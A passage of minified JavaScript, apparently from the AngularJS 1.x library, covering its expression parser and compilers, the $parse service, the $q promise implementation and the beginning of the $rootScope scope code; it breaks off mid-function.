di.ArrayExpression:n=!0,i=[],ue(e.elements,function(e){mi(e,t),n=n&&e.constant,e.constant||i.push.apply(i,e.toWatch)}),e.constant=n,e.toWatch=i;break;case di.ObjectExpression:n=!0,i=[],ue(e.properties,function(e){mi(e.value,t),n=n&&e.value.constant,e.value.constant||i.push.apply(i,e.value.toWatch)}),e.constant=n,e.toWatch=i;break;case di.ThisExpression:e.constant=!1,e.toWatch=[]}}function gi(e){if(1==e.length){var t=e[0].expression,e=t.toWatch;return 1!==e.length||e[0]!==t?e:re}}function vi(e){return e.type===di.Identifier||e.type===di.MemberExpression}function $i(e){if(1===e.body.length&&vi(e.body[0].expression))return{type:di.AssignmentExpression,left:e.body[0].expression,right:{type:di.NGValueParameter},operator:"="}}function yi(e){return 0===e.body.length||1===e.body.length&&(e.body[0].expression.type===di.Literal||e.body[0].expression.type===di.ArrayExpression||e.body[0].expression.type===di.ObjectExpression)}function bi(e){return e.constant}function wi(e,t){this.astBuilder=e,this.$filter=t}function xi(e,t){this.astBuilder=e,this.$filter=t}di.Program="Program",di.ExpressionStatement="ExpressionStatement",di.AssignmentExpression="AssignmentExpression",di.ConditionalExpression="ConditionalExpression",di.LogicalExpression="LogicalExpression",di.BinaryExpression="BinaryExpression",di.UnaryExpression="UnaryExpression",di.CallExpression="CallExpression",di.MemberExpression="MemberExpression",di.Identifier="Identifier",di.Literal="Literal",di.ArrayExpression="ArrayExpression",di.Property="Property",di.ObjectExpression="ObjectExpression",di.ThisExpression="ThisExpression",di.NGValueParameter="NGValueParameter",di.prototype={ast:function(e){this.text=e,this.tokens=this.lexer.lex(e);e=this.program();return 0!==this.tokens.length&&this.throwError("is an unexpected token",this.tokens[0]),e},program:function(){for(var e=[];;)if(0<this.tokens.length&&!this.peek("}",")",";","]")&&e.push(this.expressionStatement()),!this.expect(";"))return{type:di.Program,body:e}},expressionStatement:function(){return{type:di.ExpressionStatement,expression:this.filterChain()}},filterChain:function(){for(var e=this.expression();this.expect("|");)e=this.filter(e);return e},expression:function(){return this.assignment()},assignment:function(){var e=this.ternary();return e=this.expect("=")?{type:di.AssignmentExpression,left:e,right:this.assignment(),operator:"="}:e},ternary:function(){var e,t,n=this.logicalOR();return this.expect("?")&&(e=this.expression(),this.consume(":"))?(t=this.expression(),{type:di.ConditionalExpression,test:n,alternate:e,consequent:t}):n},logicalOR:function(){for(var e=this.logicalAND();this.expect("||");)e={type:di.LogicalExpression,operator:"||",left:e,right:this.logicalAND()};return e},logicalAND:function(){for(var e=this.equality();this.expect("&&");)e={type:di.LogicalExpression,operator:"&&",left:e,right:this.equality()};return e},equality:function(){for(var e,t=this.relational();e=this.expect("==","!=","===","!==");)t={type:di.BinaryExpression,operator:e.text,left:t,right:this.relational()};return t},relational:function(){for(var e,t=this.additive();e=this.expect("<",">","<=",">=");)t={type:di.BinaryExpression,operator:e.text,left:t,right:this.additive()};return t},additive:function(){for(var e,t=this.multiplicative();e=this.expect("+","-");)t={type:di.BinaryExpression,operator:e.text,left:t,right:this.multiplicative()};return t},multiplicative:function(){for(var e,t=this.unary();e=this.expect("*","/","%");)t={type:di.BinaryExpression,operator:e.text,left:t,right:this.unary()};return t},unary:function(){var e;return(e=this.expect("+","-","!"))?{type:di.UnaryExpression,operator:e.text,prefix:!0,argument:this.unary()}:this.primary()},primary:function(){var e,t;for(this.expect("(")?(e=this.filterChain(),this.consume(")")):this.expect("[")?e=this.arrayDeclaration():this.expect("{")?e=this.object():this.constants.hasOwnProperty(this.peek().text)?e=N(this.constants[this.consume().text]):this.peek().identifier?e=this.identifier():this.peek().constant?e=this.constant():this.throwError("not a primary expression",this.peek());t=this.expect("(","[",".");)"("===t.text?(e={type:di.CallExpression,callee:e,arguments:this.parseArguments()},this.consume(")")):"["===t.text?(e={type:di.MemberExpression,object:e,property:this.expression(),computed:!0},this.consume("]")):"."===t.text?e={type:di.MemberExpression,object:e,property:this.identifier(),computed:!1}:this.throwError("IMPOSSIBLE");return e},filter:function(e){for(var t=[e],e={type:di.CallExpression,callee:this.identifier(),arguments:t,filter:!0};this.expect(":");)t.push(this.expression());return e},parseArguments:function(){var e=[];if(")"!==this.peekToken().text)for(;e.push(this.expression()),this.expect(","););return e},identifier:function(){var e=this.consume();return e.identifier||this.throwError("is not a valid identifier",e),{type:di.Identifier,name:e.text}},constant:function(){return{type:di.Literal,value:this.consume().value}},arrayDeclaration:function(){var e=[];if("]"!==this.peekToken().text)for(;!this.peek("]")&&(e.push(this.expression()),this.expect(",")););return this.consume("]"),{type:di.ArrayExpression,elements:e}},object:function(){var e,t=[];if("}"!==this.peekToken().text)for(;!this.peek("}")&&(e={type:di.Property,kind:"init"},this.peek().constant?e.key=this.constant():this.peek().identifier?e.key=this.identifier():this.throwError("invalid key",this.peek()),this.consume(":"),e.value=this.expression(),t.push(e),this.expect(",")););return this.consume("}"),{type:di.ObjectExpression,properties:t}},throwError:function(e,t){throw Qn("syntax","Syntax Error: Token '{0}' {1} at column {2} of the expression [{3}] starting at [{4}].",t.text,e,t.index+1,this.text,this.text.substring(t.index))},consume:function(e){if(0===this.tokens.length)throw Qn("ueoe","Unexpected end of expression: {0}",this.text);var t=this.expect(e);return t||this.throwError("is unexpected, expecting ["+e+"]",this.peek()),t},peekToken:function(){if(0===this.tokens.length)throw Qn("ueoe","Unexpected end of expression: {0}",this.text);return this.tokens[0]},peek:function(e,t,n,i){return this.peekAhead(0,e,t,n,i)},peekAhead:function(e,t,n,i,r){if(this.tokens.length>e){var o=this.tokens[e],e=o.text;if(e===t||e===n||e===i||e===r||!t&&!n&&!i&&!r)return o}return!1},expect:function(e,t,n,i){i=this.peek(e,t,n,i);return!!i&&(this.tokens.shift(),i)},constants:{true:{type:di.Literal,value:!0},false:{type:di.Literal,value:!1},null:{type:di.Literal,value:null},undefined:{type:di.Literal,value:re},this:{type:di.ThisExpression}}},wi.prototype={compile:function(e,t){var r=this,n=this.astBuilder.ast(e);this.state={nextId:0,filters:{},expensiveChecks:t,fn:{vars:[],body:[],own:{}},assign:{vars:[],body:[],own:{}},inputs:[]},mi(n,r.$filter);var i="";this.stage="assign",(t=$i(n))&&(this.state.computing="assign",o=this.nextId(),this.recurse(t,o),this.return_(o),i="fn.assign="+this.generateFunction("assign","s,v,l"));var o=gi(n.body);r.stage="inputs",ue(o,function(e,t){var n="fn"+t;r.state[n]={vars:[],body:[],own:{}},r.state.computing=n;var i=r.nextId();r.recurse(e,i),r.return_(i),r.state.inputs.push(n),e.watchId=t}),this.state.computing="fn",this.stage="main",this.recurse(n);i='"'+this.USE+" "+this.STRICT+'";\n'+this.filterPrefix()+"var fn="+this.generateFunction("fn","s,l,a,i")+i+this.watchFns()+"return fn;",e=new Function("$filter","ensureSafeMemberName","ensureSafeObject","ensureSafeFunction","getStringValue","ensureSafeAssignContext","ifDefined","plus","text",i)(this.$filter,ei,ni,ai,ti,si,pi,hi,e);return this.state=this.stage=re,e.literal=yi(n),e.constant=bi(n),e},USE:"use",STRICT:"strict",watchFns:function(){var t=[],e=this.state.inputs,n=this;return ue(e,function(e){t.push("var "+e+"="+n.generateFunction(e,"s"))}),e.length&&t.push("fn.inputs=["+e.join(",")+"];"),t.join("")},generateFunction:function(e,t){return"function("+t+"){"+this.varsPrefix(e)+this.body(e)+"};"},filterPrefix:function(){var n=[],i=this;return ue(this.state.filters,function(e,t){n.push(e+"=$filter("+i.escape(t)+")")}),n.length?"var "+n.join(",")+";":""},varsPrefix:function(e){return this.state[e].vars.length?"var "+this.state[e].vars.join(",")+";":""},body:function(e){return this.state[e].body.join("")},recurse:function(n,e,t,i,r,o){var a,s,l,u,c=this;if(i=i||pe,!o&&C(n.watchId))return e=e||this.nextId(),void this.if_("i",this.lazyAssign(e,this.computedMember("i",n.watchId)),this.lazyRecurse(n,e,t,i,r,!0));switch(n.type){case di.Program:ue(n.body,function(e,t){c.recurse(e.expression,re,re,function(e){s=e}),t!==n.body.length-1?c.current().body.push(s,";"):c.return_(s)});break;case di.Literal:u=this.escape(n.value),this.assign(e,u),i(u);break;case di.UnaryExpression:this.recurse(n.argument,re,re,function(e){s=e}),u=n.operator+"("+this.ifDefined(s,0)+")",this.assign(e,u),i(u);break;case di.BinaryExpression:this.recurse(n.left,re,re,function(e){a=e}),this.recurse(n.right,re,re,function(e){s=e}),u="+"===n.operator?this.plus(a,s):"-"===n.operator?this.ifDefined(a,0)+n.operator+this.ifDefined(s,0):"("+a+")"+n.operator+"("+s+")",this.assign(e,u),i(u);break;case di.LogicalExpression:e=e||this.nextId(),c.recurse(n.left,e),c.if_("&&"===n.operator?e:c.not(e),c.lazyRecurse(n.right,e)),i(e);break;case di.ConditionalExpression:e=e||this.nextId(),c.recurse(n.test,e),c.if_(e,c.lazyRecurse(n.alternate,e),c.lazyRecurse(n.consequent,e)),i(e);break;case di.Identifier:e=e||this.nextId(),t&&(t.context="inputs"===c.stage?"s":this.assign(this.nextId(),this.getHasOwnProperty("l",n.name)+"?l:s"),t.computed=!1,t.name=n.name),ei(n.name),c.if_("inputs"===c.stage||c.not(c.getHasOwnProperty("l",n.name)),function(){c.if_("inputs"===c.stage||"s",function(){r&&1!==r&&c.if_(c.not(c.nonComputedMember("s",n.name)),c.lazyAssign(c.nonComputedMember("s",n.name),"{}")),c.assign(e,c.nonComputedMember("s",n.name))})},e&&c.lazyAssign(e,c.nonComputedMember("l",n.name))),(c.state.expensiveChecks||Si(n.name))&&c.addEnsureSafeObject(e),i(e);break;case di.MemberExpression:a=t&&(t.context=this.nextId())||this.nextId(),e=e||this.nextId(),c.recurse(n.object,a,re,function(){c.if_(c.notNull(a),function(){n.computed?(s=c.nextId(),c.recurse(n.property,s),c.getStringValue(s),c.addEnsureSafeMemberName(s),r&&1!==r&&c.if_(c.not(c.computedMember(a,s)),c.lazyAssign(c.computedMember(a,s),"{}")),u=c.ensureSafeObject(c.computedMember(a,s)),c.assign(e,u),t&&(t.computed=!0,t.name=s)):(ei(n.property.name),r&&1!==r&&c.if_(c.not(c.nonComputedMember(a,n.property.name)),c.lazyAssign(c.nonComputedMember(a,n.property.name),"{}")),u=c.nonComputedMember(a,n.property.name),(c.state.expensiveChecks||Si(n.property.name))&&(u=c.ensureSafeObject(u)),c.assign(e,u),t&&(t.computed=!1,t.name=n.property.name))},function(){c.assign(e,"undefined")}),i(e)},!!r);break;case di.CallExpression:e=e||this.nextId(),n.filter?(s=c.filter(n.callee.name),l=[],ue(n.arguments,function(e){var t=c.nextId();c.recurse(e,t),l.push(t)}),u=s+"("+l.join(",")+")",c.assign(e,u),i(e)):(s=c.nextId(),a={},l=[],c.recurse(n.callee,s,a,function(){c.if_(c.notNull(s),function(){c.addEnsureSafeFunction(s),ue(n.arguments,function(e){c.recurse(e,c.nextId(),re,function(e){l.push(c.ensureSafeObject(e))})}),u=a.name?(c.state.expensiveChecks||c.addEnsureSafeObject(a.context),c.member(a.context,a.name,a.computed)+"("+l.join(",")+")"):s+"("+l.join(",")+")",u=c.ensureSafeObject(u),c.assign(e,u)},function(){c.assign(e,"undefined")}),i(e)}));break;case di.AssignmentExpression:if(s=this.nextId(),a={},!vi(n.left))throw Qn("lval","Trying to assing a value to a non l-value");this.recurse(n.left,re,a,function(){c.if_(c.notNull(a.context),function(){c.recurse(n.right,s),c.addEnsureSafeObject(c.member(a.context,a.name,a.computed)),c.addEnsureSafeAssignContext(a.context),u=c.member(a.context,a.name,a.computed)+n.operator+s,c.assign(e,u),i(e||u)})},1);break;case di.ArrayExpression:l=[],ue(n.elements,function(e){c.recurse(e,c.nextId(),re,function(e){l.push(e)})}),u="["+l.join(",")+"]",this.assign(e,u),i(u);break;case di.ObjectExpression:l=[],ue(n.properties,function(t){c.recurse(t.value,c.nextId(),re,function(e){l.push(c.escape(t.key.type===di.Identifier?t.key.name:""+t.key.value)+":"+e)})}),u="{"+l.join(",")+"}",this.assign(e,u),i(u);break;case di.ThisExpression:this.assign(e,"s"),i("s");break;case di.NGValueParameter:this.assign(e,"v"),i("v")}},getHasOwnProperty:function(e,t){var n=e+"."+t,i=this.current().own;return i.hasOwnProperty(n)||(i[n]=this.nextId(!1,e+"&&("+this.escape(t)+" in "+e+")")),i[n]},assign:function(e,t){if(e)return this.current().body.push(e,"=",t,";"),e},filter:function(e){return this.state.filters.hasOwnProperty(e)||(this.state.filters[e]=this.nextId(!0)),this.state.filters[e]},ifDefined:function(e,t){return"ifDefined("+e+","+this.escape(t)+")"},plus:function(e,t){return"plus("+e+","+t+")"},return_:function(e){this.current().body.push("return ",e,";")},if_:function(e,t,n){var i;!0===e?t():((i=this.current().body).push("if(",e,"){"),t(),i.push("}"),n&&(i.push("else{"),n(),i.push("}")))},not:function(e){return"!("+e+")"},notNull:function(e){return e+"!=null"},nonComputedMember:function(e,t){return e+"."+t},computedMember:function(e,t){return e+"["+t+"]"},member:function(e,t,n){return n?this.computedMember(e,t):this.nonComputedMember(e,t)},addEnsureSafeObject:function(e){this.current().body.push(this.ensureSafeObject(e),";")},addEnsureSafeMemberName:function(e){this.current().body.push(this.ensureSafeMemberName(e),";")},addEnsureSafeFunction:function(e){this.current().body.push(this.ensureSafeFunction(e),";")},addEnsureSafeAssignContext:function(e){this.current().body.push(this.ensureSafeAssignContext(e),";")},ensureSafeObject:function(e){return"ensureSafeObject("+e+",text)"},ensureSafeMemberName:function(e){return"ensureSafeMemberName("+e+",text)"},ensureSafeFunction:function(e){return"ensureSafeFunction("+e+",text)"},getStringValue:function(e){this.assign(e,"getStringValue("+e+",text)")},ensureSafeAssignContext:function(e){return"ensureSafeAssignContext("+e+",text)"},lazyRecurse:function(e,t,n,i,r,o){var a=this;return function(){a.recurse(e,t,n,i,r,o)}},lazyAssign:function(e,t){var n=this;return function(){n.assign(e,t)}},stringEscapeRegex:/[^ a-zA-Z0-9]/g,stringEscapeFn:function(e){return"\\u"+("0000"+e.charCodeAt(0).toString(16)).slice(-4)},escape:function(e){if(me(e))return"'"+e.replace(this.stringEscapeRegex,this.stringEscapeFn)+"'";if(M(e))return e.toString();if(!0===e)return"true";if(!1===e)return"false";if(null===e)return"null";if(void 0===e)return"undefined";throw Qn("esc","IMPOSSIBLE")},nextId:function(e,t){var n="v"+this.state.nextId++;return e||this.current().vars.push(n+(t?"="+t:"")),n},current:function(){return this.state[this.state.computing]}},xi.prototype={compile:function(e,t){var i,r=this,n=this.astBuilder.ast(e);this.expression=e,this.expensiveChecks=t,mi(n,r.$filter),(t=$i(n))&&(i=this.recurse(t));var o,t=gi(n.body);t&&(o=[],ue(t,function(e,t){var n=r.recurse(e);e.input=n,o.push(n),e.watchId=t}));var a=[];ue(n.body,function(e){a.push(r.recurse(e.expression))});t=0===n.body.length?function(){}:1===n.body.length?a[0]:function(t,n){var i;return ue(a,function(e){i=e(t,n)}),i};return i&&(t.assign=function(e,t,n){return i(e,n,t)}),o&&(t.inputs=o),t.literal=yi(n),t.constant=bi(n),t},recurse:function(e,l,t){var o,u,c,d=this;if(e.input)return this.inputs(e.input,e.watchId);switch(e.type){case di.Literal:return this.value(e.value,l);case di.UnaryExpression:return u=this.recurse(e.argument),this["unary"+e.operator](u,l);case di.BinaryExpression:case di.LogicalExpression:return o=this.recurse(e.left),u=this.recurse(e.right),this["binary"+e.operator](o,u,l);case di.ConditionalExpression:return this["ternary?:"](this.recurse(e.test),this.recurse(e.alternate),this.recurse(e.consequent),l);case di.Identifier:return ei(e.name,d.expression),d.identifier(e.name,d.expensiveChecks||Si(e.name),l,t,d.expression);case di.MemberExpression:return o=this.recurse(e.object,!1,!!t),e.computed||(ei(e.property.name,d.expression),u=e.property.name),e.computed&&(u=this.recurse(e.property)),e.computed?this.computedMember(o,u,l,t,d.expression):this.nonComputedMember(o,u,d.expensiveChecks,l,t,d.expression);case di.CallExpression:return c=[],ue(e.arguments,function(e){c.push(d.recurse(e))}),e.filter&&(u=this.$filter(e.callee.name)),e.filter||(u=this.recurse(e.callee,!0)),e.filter?function(e,t,n,i){for(var r=[],o=0;o<c.length;++o)r.push(c[o](e,t,n,i));var a=u.apply(re,r,i);return l?{context:re,name:re,value:a}:a}:function(e,t,n,i){var r,o=u(e,t,n,i);if(null!=o.value){ni(o.context,d.expression),ai(o.value,d.expression);for(var a=[],s=0;s<c.length;++s)a.push(ni(c[s](e,t,n,i),d.expression));r=ni(o.value.apply(o.context,a),d.expression)}return l?{value:r}:r};case di.AssignmentExpression:return o=this.recurse(e.left,!0,1),u=this.recurse(e.right),function(e,t,n,i){var r=o(e,t,n,i),i=u(e,t,n,i);return ni(r.value,d.expression),si(r.context),r.context[r.name]=i,l?{value:i}:i};case di.ArrayExpression:return c=[],ue(e.elements,function(e){c.push(d.recurse(e))}),function(e,t,n,i){for(var r=[],o=0;o<c.length;++o)r.push(c[o](e,t,n,i));return l?{value:r}:r};case di.ObjectExpression:return c=[],ue(e.properties,function(e){c.push({key:e.key.type===di.Identifier?e.key.name:""+e.key.value,value:d.recurse(e.value)})}),function(e,t,n,i){for(var r={},o=0;o<c.length;++o)r[c[o].key]=c[o].value(e,t,n,i);return l?{value:r}:r};case di.ThisExpression:return function(e){return l?{value:e}:e};case di.NGValueParameter:return function(e,t,n,i){return l?{value:n}:n}}},"unary+":function(r,o){return function(e,t,n,i){i=C(i=r(e,t,n,i))?+i:0;return o?{value:i}:i}},"unary-":function(r,o){return function(e,t,n,i){i=C(i=r(e,t,n,i))?-i:0;return o?{value:i}:i}},"unary!":function(r,o){return function(e,t,n,i){i=!r(e,t,n,i);return o?{value:i}:i}},"binary+":function(r,o,a){return function(e,t,n,i){i=hi(r(e,t,n,i),o(e,t,n,i));return a?{value:i}:i}},"binary-":function(o,a,s){return function(e,t,n,i){var r=o(e,t,n,i),i=a(e,t,n,i),i=(C(r)?r:0)-(C(i)?i:0);return s?{value:i}:i}},"binary*":function(r,o,a){return function(e,t,n,i){i=r(e,t,n,i)*o(e,t,n,i);return a?{value:i}:i}},"binary/":function(r,o,a){return function(e,t,n,i){i=r(e,t,n,i)/o(e,t,n,i);return a?{value:i}:i}},"binary%":function(r,o,a){return function(e,t,n,i){i=r(e,t,n,i)%o(e,t,n,i);return a?{value:i}:i}},"binary===":function(r,o,a){return function(e,t,n,i){i=r(e,t,n,i)===o(e,t,n,i);return a?{value:i}:i}},"binary!==":function(r,o,a){return function(e,t,n,i){i=r(e,t,n,i)!==o(e,t,n,i);return a?{value:i}:i}},"binary==":function(r,o,a){return function(e,t,n,i){i=r(e,t,n,i)==o(e,t,n,i);return a?{value:i}:i}},"binary!=":function(r,o,a){return function(e,t,n,i){i=r(e,t,n,i)!=o(e,t,n,i);return a?{value:i}:i}},"binary<":function(r,o,a){return function(e,t,n,i){i=r(e,t,n,i)<o(e,t,n,i);return a?{value:i}:i}},"binary>":function(r,o,a){return function(e,t,n,i){i=r(e,t,n,i)>o(e,t,n,i);return a?{value:i}:i}},"binary<=":function(r,o,a){return function(e,t,n,i){i=r(e,t,n,i)<=o(e,t,n,i);return a?{value:i}:i}},"binary>=":function(r,o,a){return function(e,t,n,i){i=r(e,t,n,i)>=o(e,t,n,i);return a?{value:i}:i}},"binary&&":function(r,o,a){return function(e,t,n,i){i=r(e,t,n,i)&&o(e,t,n,i);return a?{value:i}:i}},"binary||":function(r,o,a){return function(e,t,n,i){i=r(e,t,n,i)||o(e,t,n,i);return a?{value:i}:i}},"ternary?:":function(r,o,a,s){return function(e,t,n,i){i=(r(e,t,n,i)?o:a)(e,t,n,i);return s?{value:i}:i}},value:function(e,t){return function(){return t?{context:re,name:re,value:e}:e}},identifier:function(r,o,a,s,l){return function(e,t,n,i){t=t&&r in t?t:e;s&&1!==s&&t&&!t[r]&&(t[r]={});e=t?t[r]:re;return o&&ni(e,l),a?{context:t,name:r,value:e}:e}},computedMember:function(s,l,u,c,d){return function(e,t,n,i){var r,o,a=s(e,t,n,i);return null!=a&&(ei(r=ti(r=l(e,t,n,i)),d),c&&1!==c&&a&&!a[r]&&(a[r]={}),ni(o=a[r],d)),u?{context:a,name:r,value:o}:o}},nonComputedMember:function(r,o,a,s,l,u){return function(e,t,n,i){n=r(e,t,n,i);l&&1!==l&&n&&!n[o]&&(n[o]={});i=null!=n?n[o]:re;return(a||Si(o))&&ni(i,u),s?{context:n,name:o,value:i}:i}},inputs:function(r,o){return function(e,t,n,i){return i?i[o]:r(e,t,n)}}};var ki=function(e,t,n){this.lexer=e,this.$filter=t,this.options=n,this.ast=new di(this.lexer),this.astCompiler=new(n.csp?xi:wi)(this.ast,t)};ki.prototype={constructor:ki,parse:function(e){return this.astCompiler.compile(e,this.options.expensiveChecks)}};Ie(),Ie();function Si(e){return"constructor"==e}var Ci=Object.prototype.valueOf;function Ti(e){return ve(e.valueOf)?e.valueOf():Ci.call(e)}function Ei(){var $=Ie(),y=Ie();this.$get=["$filter",function(u){var e=R().noUnsafeEval,c={csp:e,expensiveChecks:!1},d={csp:e,expensiveChecks:!0};return function(e,t,n){var i;switch(typeof e){case"string":e=e.trim();var r,o,a,s,l=n?y:$;return(s=l[r=e])||(":"===e.charAt(0)&&":"===e.charAt(1)&&(i=!0,e=e.substring(2)),a=new ci(o=n?d:c),(s=new ki(a,u,o).parse(e)).constant?s.$$watchDelegate=g:i?s.$$watchDelegate=s.literal?m:f:s.inputs&&(s.$$watchDelegate=h),l[r]=s),v(s,t);case"function":return v(e,t);default:return pe}};function p(e,t){return null==e||null==t?e===t:("object"!=typeof e||"object"!=typeof(e=Ti(e)))&&(e===t||e!=e&&t!=t)}function h(e,t,n,o,i){var a;if(1===(s=o.inputs).length){var r=p,s=s[0];return e.$watch(function(e){var t=s(e);return p(t,r)||(a=o(e,re,re,[t]),r=t&&Ti(t)),a},t,n,i)}for(var l=[],u=[],c=0,d=s.length;c<d;c++)l[c]=p,u[c]=null;return e.$watch(function(e){for(var t=!1,n=0,i=s.length;n<i;n++){var r=s[n](e);(t=t||!p(r,l[n]))&&(u[n]=r,l[n]=r&&Ti(r))}return a=t?o(e,re,re,u):a},t,n,i)}function f(e,i,t,n){var r,o;return r=e.$watch(function(e){return n(e)},function(e,t,n){o=e,ve(i)&&i.apply(this,arguments),C(e)&&n.$$postDigest(function(){C(o)&&r()})},t)}function m(e,i,t,n){var r,o;return r=e.$watch(function(e){return n(e)},function(e,t,n){o=e,ve(i)&&i.call(this,e,t,n),a(e)&&n.$$postDigest(function(){a(o)&&r()})},t);function a(e){var t=!0;return ue(e,function(e){C(e)||(t=!1)}),t}}function g(e,i,t,n){var r;return r=e.$watch(function(e){return n(e)},function(e,t,n){ve(i)&&i.apply(this,arguments),r()},t)}function v(r,o){if(!o)return r;var e=r.$$watchDelegate,a=!1,e=e!==m&&e!==f?function(e,t,n,i){i=a&&i?i[0]:r(e,t,n,i);return o(i,e,t)}:function(e,t,n,i){i=r(e,t,n,i),t=o(i,e,t);return C(i)?t:i};return r.$$watchDelegate&&r.$$watchDelegate!==h?e.$$watchDelegate=r.$$watchDelegate:o.$stateful||(e.$$watchDelegate=h,a=!r.inputs,e.inputs=r.inputs||[r]),e}}]}function Mi(){this.$get=["$rootScope","$exceptionHandler",function(t,e){return Ai(function(e){t.$evalAsync(e)},e)}]}function Di(){this.$get=["$browser","$exceptionHandler",function(t,e){return Ai(function(e){t.defer(e)},e)}]}function Ai(t,s){var n=y("$q",TypeError);function e(){this.$$state={status:0}}function i(t,n){return function(e){n.call(t,e)}}function l(e){!e.processScheduled&&e.pending&&(e.processScheduled=!0,t(function(){!function(e){var t,n,i=e.pending;e.processScheduled=!1,e.pending=re;for(var r=0,o=i.length;r<o;++r){n=i[r][0],t=i[r][e.status];try{ve(t)?n.resolve(t(e.value)):1===e.status?n.resolve(e.value):n.reject(e.value)}catch(e){n.reject(e),s(e)}}}(e)}))}function o(){this.promise=new e,this.resolve=i(this,this.resolve),this.reject=i(this,this.reject),this.notify=i(this,this.notify)}ce(e.prototype,{then:function(e,t,n){if(he(e)&&he(t)&&he(n))return this;var i=new o;return this.$$state.pending=this.$$state.pending||[],this.$$state.pending.push([i,e,t,n]),0<this.$$state.status&&l(this.$$state),i.promise},catch:function(e){return this.then(null,e)},finally:function(t,e){return this.then(function(e){return u(e,!0,t)},function(e){return u(e,!1,t)},e)}}),ce(o.prototype,{resolve:function(e){this.promise.$$state.status||(e===this.promise?this.$$reject(n("qcycle","Expected promise to be resolved with value other than itself '{0}'",e)):this.$$resolve(e))},$$resolve:function(e){var t,n,i,r,o;function a(t){return function(e){o||(o=!0,t.call(n,e))}}i=(n=this).$$resolve,r=this.$$reject,o=!1,r=[a(i),a(r)];try{(fe(e)||ve(e))&&(t=e&&e.then),ve(t)?(this.promise.$$state.status=-1,t.call(e,r[0],r[1],this.notify)):(this.promise.$$state.value=e,this.promise.$$state.status=1,l(this.promise.$$state))}catch(e){r[1](e),s(e)}},reject:function(e){this.promise.$$state.status||this.$$reject(e)},$$reject:function(e){this.promise.$$state.value=e,this.promise.$$state.status=2,l(this.promise.$$state)},notify:function(r){var o=this.promise.$$state.pending;this.promise.$$state.status<=0&&o&&o.length&&t(function(){for(var e,t,n=0,i=o.length;n<i;n++){t=o[n][0],e=o[n][3];try{t.notify(ve(e)?e(r):r)}catch(e){s(e)}}})}});function r(e,t){var n=new o;return t?n.resolve(e):n.reject(e),n.promise}function a(e,t,n,i){var r=new o;return r.resolve(e),r.promise.then(t,n,i)}var u=function(e,t,n){var i=null;try{ve(n)&&(i=n())}catch(e){return r(e,!1)}return O(i)?i.then(function(){return r(e,t)},function(e){return r(e,!1)}):r(e,t)},c=a;function d(e){if(!ve(e))throw n("norslvr","Expected resolverFn, got '{0}'",e);if(!(this instanceof d))return new d(e);var t=new o;return e(function(e){t.resolve(e)},function(e){t.reject(e)}),t.promise}return d.defer=function(){return new o},d.reject=function(e){var t=new o;return t.reject(e),t.promise},d.when=a,d.resolve=c,d.all=function(e){var n=new o,i=0,r=ge(e)?[]:{};return ue(e,function(e,t){i++,a(e).then(function(e){r.hasOwnProperty(t)||(r[t]=e,--i||n.resolve(r))},function(e){r.hasOwnProperty(t)||n.reject(e)})}),0===i&&n.resolve(r),n.promise},d}function Vi(){this.$get=["$window","$timeout",function(e,n){var i=e.requestAnimationFrame||e.webkitRequestAnimationFrame,r=e.cancelAnimationFrame||e.webkitCancelAnimationFrame||e.webkitCancelRequestAnimationFrame,t=!!i,e=t?function(e){var t=i(e);return function(){r(t)}}:function(e){var t=n(e,16.66,!1);return function(){n.cancel(t)}};return e.supported=t,e}]}function Li(){var x=10,k=y("$rootScope"),S=null,C=null;this.digestTtl=function(e){return x=arguments.length?e:x},this.$get=["$injector","$exceptionHandler","$parse","$browser",function(e,p,h,f){function r(e){e.currentScope.$$destroyed=!0}function o(){this.$id=++T,this.$$phase=this.$parent=this.$$watchers=this.$$nextSibling=this.$$prevSibling=this.$$childHead=this.$$childTail=null,(this.$root=this).$$destroyed=!1,this.$$listeners={},this.$$listenerCount={},this.$$watchersCount=0,this.$$isolateBindings=null}o.prototype={constructor:o,$new:function(e,t){var n;function i(){this.$$watchers=this.$$nextSibling=this.$$childHead=this.$$childTail=null,this.$$listeners={},this.$$listenerCount={},this.$$watchersCount=0,this.$id=++T,this.$$ChildScope=null}return t=t||this,e?(n=new o).$root=this.$root:(this.$$ChildScope||(this.$$ChildScope=(i.prototype=this,i)),n=new this.$$ChildScope),n.$parent=t,n.$$prevSibling=t.$$childTail,t.$$childHead?(t.$$childTail.$$nextSibling=n,t.$$childTail=n):t.$$childHead=t.$$childTail=n,!e&&t==this||n.$on("$destroy",r),n},$watch:function(e,t,n,i){var r=h(e);if(r.$$watchDelegate)return r.$$watchDelegate(this,t,n,r,e);var o=this,a=o.$$watchers,s={fn:t,last:b,get:r,exp:i||e,eq:!!n};return S=null,ve(t)||(s.fn=pe),(a=a||(o.$$watchers=[])).unshift(s),l(this,1),function(){0<=we(a,s)&&l(o,-1),S=null}},$watchGroup:function(e,i){var r=new Array(e.length),o=new Array(e.length),t=[],a=this,s=!1,n=!0;if(e.length)return 1===e.length?this.$watch(e[0],function(e,t,n){o[0]=e,r[0]=t,i(o,e===t?o:r,n)}):(ue(e,function(e,n){e=a.$watch(e,function(e,t){o[n]=e,r[n]=t,s||(s=!0,a.$evalAsync(u))});t.push(e)}),function(){for(;t.length;)t.shift()()});var l=!0;return a.$evalAsync(function(){l&&i(o,o,a)}),function(){l=!1};function u(){s=!1,n?(n=!1,i(o,o,a)):i(o,r,a)}},$watchCollection:function(e,n){t.$stateful=!0;var a,s,i,r=this,o=1<n.length,l=0,e=h(e,t),u=[],c={},d=!0,p=0;function t(e){var t,n,i,r;if(!he(a=e)){if(fe(a))if(P(a)){s!==u&&(p=(s=u).length=0,l++),t=a.length,p!==t&&(l++,s.length=p=t);for(var o=0;o<t;o++)r=s[o],i=a[o],r!=r&&i!=i||r===i||(l++,s[o]=i)}else{for(n in s!==c&&(s=c={},p=0,l++),t=0,a)ae.call(a,n)&&(t++,i=a[n],r=s[n],n in s?r!=r&&i!=i||r===i||(l++,s[n]=i):(p++,s[n]=i,l++));if(t<p)for(n in l++,s)ae.call(a,n)||(p--,delete s[n])}else s!==a&&(s=a,l++);return l}}return this.$watch(e,function(){if(d?(d=!1,n(a,a,r)):n(a,i,r),o)if(fe(a))if(P(a)){i=new Array(a.length);for(var e=0;e<a.length;e++)i[e]=a[e]}else for(var t in i={},a)ae.call(a,t)&&(i[t]=a[t]);else i=a})},$digest:function(){var 